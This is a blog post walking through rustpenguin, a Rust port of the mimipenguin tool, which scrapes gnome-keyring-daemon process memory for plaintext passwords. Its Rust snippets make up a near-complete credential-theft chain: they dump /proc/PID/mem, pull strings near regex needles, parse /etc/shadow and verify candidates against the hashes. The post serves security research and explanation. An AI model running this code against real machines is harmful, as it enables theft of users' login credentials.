rustpenguin: Discovering Plaintext Passwords Within Process Memory

Reimplementing mimipenguin in Rust

mimipenguin → rustpenguin

I’ve recently been diving into Rust and have come to truly appreciate it. While the initial learning curve is steep (I still need to learn a lot!), the language offers low-level control alongside a unique ownership paradigm. Combined with its robust package management, Rust provides a programming experience that is both powerful and enjoyable.

To practically apply my newfound Rust knowledge, I revisited a project that I’ve always found interesting called Mimipenguin, originally developed by Hunter Gregal. Inspired by the popular Windows security tool Mimikatz, Mimipenguin is designed to search for plaintext passwords within process memory. While the underlying methodology is somewhat dated, it can still reliably extract passwords from older versions of Gnome Keyring and VsFTPd. This vulnerability, identified as CVE-2018-20781, affects Keyring versions up to at least 3.36.0-1ubuntu1 and VSFTPd versions up to at least 3.0.5-0ubuntu0.20.04.1.

The project has seen minimal updates over the past 4-5 years, despite its popularity—boasting over 3.8k stars on GitHub (more than Mimikatz!). Believing that mimipenguin needed some much-deserved love, I decided to modernize it by implementing Hunter’s methodology in Rust, a more contemporary language.

With this blog post I hope to bring attention back to this project and provide an easy-to-follow explanation on the simple, but effective methodology that mimpenguin uses to be so effective.

mimipenguin can be found here: https://github.com/huntergregal/mimipenguin

How rustpenguin Does it!

The program begins by finding potentially vulnerable processes, for this post we’ll focus on Gnome Keyring daemon, that appears with the process name gnome-keyring-daemon

1

2

3

4

5

6

if find_proc("gnome-keyring-daemon").len() > 0 {

println!("[+] Keyring is running, searching for passwords");

if let Some(results) = find_plaintext_passwords("gnome-keyring-daemon", vec![r"^.+libgck\-1\.so\.0$", r"libgcrypt\.so\..+$", r"linux-vdso\.so\.1$"]) {

println!("[KEYRING] Credential set found: {:?}", results);

}

}



The vulnerable processes are identified by iterating through the /proc pseudo-file system, examining each cmdline file to check if it contains the target process name, such as gnome-keyring-daemon.



Vulnerable PIDs are identified and the processes’ readable memory regions are extracted from their respective maps file. Each row in a maps file describes a region of contiguous virtual memory within the process.

A typical maps entry might look like this:

1

2

address-range perms offset dev inode pathname

559e8af80000-559e8afa1000 r--p 00000000 08:05 262561 /usr/bin/gnome-keyring-daemon

For our purposes, we primarily focus on the address range and the permissions. We extract and save the starting and ending addresses of each readable memory region in the maps file. A memory region is considered readable if the perms field includes an r, as shown in the example above.

1

2

3

4

5

6

7

8

9

10

11

fn get_regions(pid: &u32) -> Vec<Region> {

let mut regions: Vec<Region> = vec![];

if let Ok(lines) = read_lines(format!("/proc/{}/maps", pid).as_str()) {

for line in lines.flatten() {

if let Some(region) = parse_map_line(&line) { regions.push(region) }

}

} else {

println!("Failed to read process file!")

}

regions

}

get_regions returns a vector of readable Regions (start and stop addresses)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

fn parse_map_line(line: &str) -> Option<Region> {

let parts: Vec<&str> = line.split_whitespace().collect();

if parts.len() < 2 {

return None;

}

// if permissions do not contain "r" (they are not readable)

if !parts[1].contains('r') {

return None;

}

// memory region address range

let range: Vec<&str> = parts[0].split("-").collect();

let start = u64::from_str_radix(range[0], 16).ok()?;

let stop = u64::from_str_radix(range[1], 16).ok()?;

Some(Region{start, stop})

}

parse_map_line a is a helper function used by get_regions to parse, construct, and return Region objects for each respective (readable) maps entry.

1

2

3

4

struct Region {

start: u64,

stop: u64,

}

A Region as defined by rustpenguin

Once readable memory regions are identified, they are accessed through the mem file located at /proc/PID/mem. rustpenguin collects the memory data as a byte stream and then extracts all readable and printable ASCII strings from this data. The two functions responsible for this are raw_dump which returns a byte vector and extract_strings which returns a “String” vector as seen below.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

fn raw_dump(pid: &u32, regions: &Vec<Region>) -> Vec<u8> {

let mut dump = Vec::new();

for region in regions {

if let Ok(mem_file) = File::open(format!("/proc/{}/mem", &pid)) {

let mut mem_file = io::BufReader::new(mem_file);

mem_file.seek(io::SeekFrom::Start(region.start)).expect("FAILED TO FIND MEMORY START ADDRESS");

let mut buffer = vec![0; (region.stop - region.start) as usize];

if let Err(_) = mem_file.read_exact(&mut buffer) {

continue;

}

dump.extend(buffer);

}

}

dump

}

raw_dump function that returns a vector of bytes.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

fn extract_strings(data: &[u8], min_length: usize) -> Vec<String> {

let mut ret = vec![];

let mut current_string = vec![]; // building this string

// for each byte in

for &byte in data {

// if this byte can be translated into printable ASCII char THEN push to the string building vector

if is_printable_ascii(byte) {

current_string.push(byte);

} else {

// if not printable, then add to return vector if long enough

if current_string.len() >= min_length {

if let Ok(string) = String::from_utf8(current_string.clone()) {

ret.push(string);

}

}

current_string.clear();

}

}

// final one

if current_string.len() >= min_length {

if let Ok(string) = String::from_utf8(current_string) {

ret.push(string);

}

}

ret

}

extract_strings function that returns a vector of strings (readable ASCII data from the memory dump).

Now with a set of readable data from the process’s memory, the search for plaintext credentials can begin. Potential passwords are found using “needles” which are regex patterns identified through research as often appearing near plaintext passwords in process memory. For example, the needles for the GNOME Keyring process are as follows: ^.+libgck\-1\.so\.0$, libgcrypt\.so\..+$, linux-vdso\.so\.1$. rustpenguin searches the dumped process data for matches to these needles and extracts the instances found, along with the 10 lines preceding and following each match. This approach aims to capture plaintext credentials that may appear near the identified patterns.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

for needle in needles.iter() {

for (index, s) in strings_dump.iter().enumerate() {

// capturing n (pad) before and after around the needle

if needle.is_match(s) {

// index is where the match to the needle regex was found

// if index is greater than the pad, then subtract the pad

// otherwise, the start index is 0

let start = if index >= pad { index - pad } else { 0 };

// if index + pad + 1 is less than the length of the vector, then the end index is index + pad + 1

// otherwise, the end index is the length of the vector

let end = if index + pad + 1 < strings_dump.len() { index + pad + 1 } else { strings_dump.len() };

// add all to potential password vector and return

potential_passwords.extend_from_slice(&strings_dump[start..index]); // before

potential_passwords.push(strings_dump[index].clone()); // needle match itself

potential_passwords.extend_from_slice(&strings_dump[index + 1..end]); // after

}

}

}

A snippet of extract_potential_passwords, which builds a String vector of potential passwords from the process dump.

Once the potential passwords are collected, they need to be verified against hashes to confirm any of them as actual credentials. Thus, rustpenguin parses the /etc/shadow file, a file containing user password hashes, to create a list of hashes to test the potential passwords against.

An entry in /etc/shadow is constructed as so:

1

2

username:password:lastchg:min:max:warn:inactive:expire:reserved

hypernova:$6$dGK.6R8NvACZhIpt$STDIJJ9eiYblVlDH4RF0H5YZ82FMPH1GQnL.1/ZorNwAYP8hieUwoY8om2ozD8kCZ4DJHp5ErJOn3w1OnLHLE.:19947:0:99999:7:::

For our purposes, we will focus on the username and password, building a vector of Users with the username and components of its password hash. The password hash can be split into the following components:

1

2

$hashing_algo$salt$hash

$6$dGK.6R8NvACZhIpt$STDIJJ9eiYblVlDH4RF0H5YZ82FMPH1GQnL.1/ZorNwAYP8hieUwoY8om2ozD8kCZ4DJHp5ErJOn3w1OnLHLE.

1

2

3

4

5

6

7

struct User {

username: String,

hash: String,

ctype: String,

salt: String,

plaintext: Option<String>,

}

A User as defined by rustpenguin

After collecting password hashes and constructing Users, we can iterate through them and test our potential passwords against their hashes. This is actually super easy with the amazing verify function from the pw_hash crate.

1

2

3

4

fn check_password(potential_password: &str, user: &User) -> bool {

let full_hash = format!("${}${}${}", user.ctype, user.salt, user.hash);

unix::verify(potential_password, &full_hash)

}

Usage of the verify function in rustpenguin

If any of the potential passwords, when hashes, are found to be the same as the user’s then that is confirmation that is a cleartext password corresponding to that user. It is then added to that respective User.

1

2

3

4

5

6

7

for user in users.iter_mut() {

for potential_password in potential_passwords.iter() {

if check_password(&potential_password, &user) {

user.plaintext = Some(potential_password.to_string());

}

}

}

Hashing potential passwords and verifying them against known hashes.



Once all verifications are complete, the program returns all cleartext credentials found!

1

2

3

4

5

6

let mut user_passwords: HashMap<String, String> = HashMap::new();

for user in users.iter().filter(|u| u.plaintext.is_some()) {

let plaintext_password = user.plaintext.as_ref().unwrap();

user_passwords.insert(user.username.clone(), plaintext_password.clone());

}

Some(user_passwords)

Returning found credential sets!

Conclusion.

Conclusion.

I thoroughly enjoyed porting Mimipenguin to Rust and hope this revitalizes interest in the project and inspires further research. The Rust implementation is blazing fast, completing the search for Keyring credentials in just 2.031 seconds. This is significantly faster than the Python version, which takes 19.81 seconds, and the shell implementation, which takes 2 minutes and 20.195 seconds. (I have not had a chance to test the C version, but I assume it is just as fast or faster than rustpenguin)

Find the project here: https://github.com/Akshay-Rohatgi/rustpenguin